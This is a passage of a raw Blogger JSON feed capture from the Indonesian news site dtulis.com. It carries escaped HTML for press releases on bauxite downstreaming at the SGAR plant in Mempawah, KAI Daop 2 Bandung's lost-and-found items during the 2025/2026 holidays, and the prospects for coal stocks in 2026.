--tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Di 2025, MIND ID sudah menunjukkan langkah progresif yang sangat berarti. Mereka mulai meninggalkan pola lama pertambangan ekstraktif dan tampil sebagai garda terdepan dalam menekan defisit neraca pembayaran melalui hilirisasi berbagai komoditas mineral,” ujar Ferdy dalam keterangannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKajian International Aluminium Institute menyebutkan kapasitas pemurnian alumina adalah indikator utama daya saing industri aluminium suatu negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan beroperasinya hilirisasi bauksit-aluminium terintegrasi di Mempawah, Indonesia kini menempati posisi strategis untuk menyuplai kebutuhan aluminium global, khususnya bagi industri manufaktur, transportasi, dan energi terbarukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPengamat ekonomi energi dari Universitas Gadjah Mada, Fahmi Radhi, juga menyatakan bahwa keberhasilan hilirisasi di Mempawah menjadi contoh nyata bagaimana kebijakan larangan ekspor bijih bauksit mampu dioptimalkan untuk membangun kedaulatan industri yang berkelanjutan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi sisi ekonomi, proyek SGAR menciptakan dampak berganda di Kalimantan Barat melalui penyerapan tenaga kerja dan pengembangan infrastruktur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit; letter-spacing: 0.01rem;\"\u003ESecara keseluruhan, penguatan hilirisasi bauksit melalui SGAR menjadi instrumen jangka panjang pemerintah untuk mengamankan bahan baku industri strategis sekaligus memperkuat posisi tawar Indonesia di pasar mineral dunia.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s1151\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1151\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/w648-h433\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EBandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di stasiun-stasiun wilayah Daop 2 Bandung.\u003C\/p\u003E\u003Cp\u003EManager Humasda KAI Daop 2 Bandung, Kuswardojo, menyampaikan bahwa keberhasilan pengamanan barang tertinggal ini merupakan hasil kesiapsiagaan seluruh petugas di lapangan. “Selama masa Angkutan Nataru dengan volume pelanggan yang tinggi, petugas KAI Daop 2 Bandung tetap siaga dalam memberikan pelayanan terbaik, termasuk dalam mengamankan barang-barang yang tertinggal agar dapat kembali kepada pemiliknya,” ujar Kuswardojo.\u003C\/p\u003E\u003Cp\u003EDari jumlah tersebut, total estimasi nilai barang tertinggal mencapai Rp182.781.000,-. Barang-barang yang berhasil diamankan terbagi ke dalam dua kategori, yaitu barang berharga dan barang biasa.\u003C\/p\u003E\u003Cp\u003EUntuk kategori barang berharga, barang yang paling banyak ditemukan antara lain: Laptop, Hand phone, Dompet, iPad, Jam tangan, Smartwatch, Tablet, Earphone, dan Power bank. Sementara itu, kategori barang biasa yang turut diamankan meliputi: Topi, Buku, Tumbler, Helm, Jaket, Kacamata, Sandal, dan Sepatu\u003C\/p\u003E\u003Cp\u003EHingga saat ini, tercatat sebanyak 200 barang belum diambil oleh pemiliknya dan masih tersimpan dengan aman di Pos Pengamanan Stasiun Bandung, Stasiun Kiaracondong, dan Stasiun Banjar. Seluruh barang tersebut dijaga sesuai dengan prosedur standar pengamanan KAI guna memastikan keamanan serta keutuhan barang pelanggan.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kuswardojo mengimbau kepada seluruh pelanggan agar selalu waspada dan memperhatikan barang bawaannya selama berada di kereta maupun di area stasiun. “Namun apabila pelanggan mengalami kehilangan barang, kami memastikan seluruh proses penanganan Lost and Found dilakukan secara profesional dan transparan,” tambahnya.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung mengimbau pelanggan yang merasa kehilangan barang selama menggunakan layanan kereta api untuk segera melapor dan melakukan pengambilan barang melalui mekanisme Lost and Found. Pelanggan dapat mendatangi langsung Pos Pengamanan di stasiun terkait dengan membawa identitas diri dan bukti pendukung kepemilikan barang, atau melaporkan kehilangan melalui petugas stasiun serta melalui layanan pelanggan di KAI 121.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung terus berkomitmen meningkatkan kualitas pelayanan demi terciptanya perjalanan kereta api yang aman, nyaman, dan berkesan bagi seluruh pelanggan, khususnya selama masa angkutan dengan mobilitas tinggi seperti Angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EPress Release juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s700\/Mikirduit%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/w400-h225\/Mikirduit%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"css-13a4yla\"\u003ESaham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESektor batu bara menjadi salah satu yang dinilai berpotensi bisa bangkit sekitar 2026-2027. Begini, gambaran prospek saham batu bara di 2026.\u003C\/p\u003E\u003Cp\u003ETren saham batu bara terus mengalami penurunan dari segi kinerja keuangan hingga harga saham sejak booming terbesar pada 2022 ketika harga batu bara tembus 400 dolar AS per ton. Setelahnya, harga batu bara sesuai dengan ekspektasi mengalami normalisasi hingga saat ini berkisar di 90-100 dolar AS per ton.\u003C\/p\u003E\u003Cp\u003EFounder dan CEO Mikirduit memaparkan pihaknya melakukan riset terhadap 25 saham batu bara yang ada di IDX hingga kinerja kuartal III\/2025. Hasilnya 24 saham batu bara mengalami penurunan laba bersih, sedangkan ada 1 saham batu bara yang mencatatkan kenaikan laba bersih, yakni SMMT.\u003C\/p\u003E\u003Cp\u003E\"Kenaikan kinerja SMMT juga didorong oleh kenaikan produksi sebesar 93 persen menjadi 2,8 juta ton. Sehingga kinerja pendapatannya meroket signifikan dibandingkan saham batu bara lainnya. Hal itu terjadi sejak SMMT diakuisisi oleh Geo Energy Group pada 2023. Jadi, secara keseluruhan bisa dibilang emiten batu bara masih tertekan penurunan harga batu bara,\" ujarnya dalam keterangan resmi pada 12 Januari 2026.\u003C\/p\u003E\u003Cp\u003EDalam risetnya, Mikirduit mencatat ada beberapa hal yang harus diperhatikan untuk potensi pemulihan kinerja emiten batu bara.\u003C\/p\u003E\u003Cp\u003EPertama, mayoritas penambang batu bara di dunia sudah mulai tidak melakukan eksplorasi baru secara besar-besaran. Faktornya, sulit mendapatkan pendanaan bank maupun obligasi, sehingga mereka cenderung mengakuisisi tambang batu bara eksisting yang sudah berproduksi.\u003C\/p\u003E\u003Cp\u003EKedua, dengan kondisi pertama, jika ada kenaikan permintaan batu bara dari China atau India hingga Asean yang konsumsinya cukup besar, bisa membuat anomali dalam jumlah pasokan yang tersedia.\u003C\/p\u003E\u003Cp\u003EKetiga, hal tersebut bisa terjadi jika proyeksi adanya El nino di 2027 bisa mempengaruhi beberapa pembangkit listrik batu bara dihidupkan lagi untuk menggantikan pembangkit listrik tenaga air yang melemah karena surutnya kondisi air. (sifatnya baru potensi risiko)\u003C\/p\u003E\u003Cp\u003ESurya mengatakan, pihaknya menilai harga batu bara berpotensi mencatatkan kenaikan yang lumayan sebelum 2030, yang mana setelahnya diperkirakan ada kenaikan porsi pembangkit listrik tenaga energi yang lebih berkelanjutan. \"Meski kenaikannya tidak bisa setinggi 2022 yang mencapai 400 dolar AS per ton, tapi 130-180 dolar AS per ton tetap sudah menarik,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ENamun, itu gambaran peluang dari global, sedangkan dari domestik, saham batu bara justru mendapatkan beberapa tantangan.\u003C\/p\u003E\u003Cp\u003EPemerintah Indonesia beberapa kali mengeluarkan kebijakan yang cenderung membebani sektor tersebut. Misalnya, perubahan skema royalti untuk beberapa jenis kontrak pada 2025. Lalu, kabar pengenaan bea ekspor sekitar 1-5 persen per 2026, rencana menaikkan porsi domestic market obligation untuk batu bara dengan harga jual 70 dolar AS untuk pembangkit listrik dan 90 dolar AS untuk industri semen.\u003C\/p\u003E\u003Cp\u003ETeranyar, pemerintah juga mengumbar rencana pemangkasan produksi batu bara domestik sebesar 24 persen menjadi sekitar 600 juta ton. Meski, Menteri ESDM Bahlil Lahadia mengatakan angkanya belum fix, bisa di atas atau lebih rendah dari perkiraan 600 juta ton tersebut.\u003C\/p\u003E\u003Cp\u003ESurya menilai pemangkasan produksi batu bara bisa jadi pedang bermata dua untuk Indonesia. Memang, Indonesia adalah negara eksportir batu bara, tapi posisinya bukan yang paling kuat, melainkan juga bersama Australia. Berbeda dengan nikel yang mana Indonesia menjadi faktor penyebab oversupply karena pembangunan smelter yang masif. Jika ada pemangkasan produksi, efek ke harga nikel maupun sektor nikel juga signifikan.\u003C\/p\u003E\u003Cp\u003E\"Sehingga, pemangkasan produksi batu bara memang berpotensi meningkatkan harga batu bara, tapi daya gedor-nya tidak begitu besar. Pasalnya, Australia juga bisa jadi alternatif pembelian. Hal itu sempat terjadi ketika China memutuskan tidak beli batu bara dari Australia dan mengalihkan ke Indonesia. Sehingga, ada potensi penambang batu bara Indonesia kehilangan market share,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EUntuk menakar pilihan saham batu bara yang menarik, Mikirduit sudah merilis laporan yang disusun berdasarkan karakter saham batu baranya mulai dari:\u003C\/p\u003E\u003Cp\u003E1. Saham batu bara yang harganya bergerak by fundamental\u003C\/p\u003E\u003Cp\u003E2. Saham batu bara dengan sentimen potensi turnaround secara kinerja keuangan (tingkat risiko cukup tinggi)\u003C\/p\u003E\u003Cp\u003E3. Saham batu bara yang diversifikasi bisnisnya sudah mulai menghasilkan\u003C\/p\u003E\u003Cp\u003E4. Saham batu bara yang ada potensi aksi korporasi\u003C\/p\u003E\u003Cp\u003E5. Saham batu bara yang lagi memiliki momentum besar\u003C\/p\u003E\u003Cp\u003E6. Saham batu bara jenis metalurgi\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang Mikirduit\u003C\/h3\u003E\u003Cp class=\"css-1d2nd6l\"\u003EPT Mikir Duit Indonesia (Mikirduit.com) adalah media komunitas yang fokus memberikan edukasi tentang pengelolaan keuangan yang didirikan oleh Surya Rianto, CFP, berlisensi Wakil Manajer Investasi dari OJK, dan mantan jurnalis ekonomi, pada Januari 2023. Dalam tahap awal pengembangannya, Mikirduit fokus mengedukasi investor saham di Indonesia untuk membantu meningkatkan literasi pasar modal setelah dari survey OJK 2022, tingkat literasi pasar modal turun ketika inklusi meningkat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003EMIkirduit memiliki 1 program berlangganan, yakni Mikirsaham, yang memberikan ulasan dan tempat berdiskusi saham dengan tujuan investasi. Para member Mikirsaham akan mendapatkan insight seperti saham dividen yang menarik untuk jangka panjang, saham value investing, growth investing, hingga contrarian investing. Serta, ada Grup diskusi saham dengan ratusan investor, dan Event Online bulanan yang topiknya bisa di-request sesuai dengan kebutuhan member.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ELalu,Mikirduit juga memiliki program terbatas, yakni Grup Eksklusif Mikirduit, yang maksimal anggota 30 member. Grup Eksklusif Mikirduit lebih mengedukasi secara intens ke seluruh jenis aset investasi, konsultasi keuangan dari investasi dan kebutuhan lainnya, serta trading signal seminggu sekali untuk menghindari overtrading dan dilakukan dengan aturan manajemen risiko yang ketat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ESelain website, Mikirduit juga mengembangkan channel Youtube Mikirduit untuk mengakomodir audiens yang lebih suka menonton video dibandingkan dengan teks. Mikirduit juga melakukan edukasi di setiap channel media sosial seperti, Instagram dan Thread (@mikirduit), Tiktok (@Mikirduitcom), dan Twitter (@Mikirduitcom)\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=6&callback=jQuery3710721578870594193_1768738069313&_=1768738069317
body_size: 10732
content:
// API callback
jQuery3710721578870594193_1768738069313({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"